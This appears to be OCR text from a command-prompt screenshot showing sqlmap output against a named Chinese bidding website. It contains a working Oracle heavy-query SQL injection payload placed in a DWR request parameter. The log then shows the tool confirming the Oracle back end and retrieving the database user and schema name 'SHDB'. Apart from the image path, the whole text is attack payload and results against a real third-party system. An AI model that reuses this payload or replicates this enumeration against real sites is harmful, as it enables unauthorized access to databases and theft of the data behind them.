 管理员: 命令提示符
Payload: callCount=1
httpSessionId=79FBC16525D972693D77BFB97E50E5EB
scriptSessionId=19013B60C978CC428287EE889D0D4319
page=/ibs2_gys/eps/zj/zjgl/zjzc/PszjzcGsgk.html
c0-scriptName=ZjzcFacade
c0-methodName=Mobile
c0-id=4199_1420560509929
c0-param0=string:
c0-param1=string:13112345678' AND 7200=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'SbUU'='SbUU
---
[00:10:51] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:10:51] [INFO] fetching current user
[00:10:51] [INFO] retrieved: SHDB
current user: 'SHDB'
[00:10:51] [INFO] fetching current database
[00:10:51] [INFO] resumed: SHDB
[00:10:51] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'SHDB'
[00:10:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.shenhuabidding.com.cn'
[*] shutting down at 00:10:51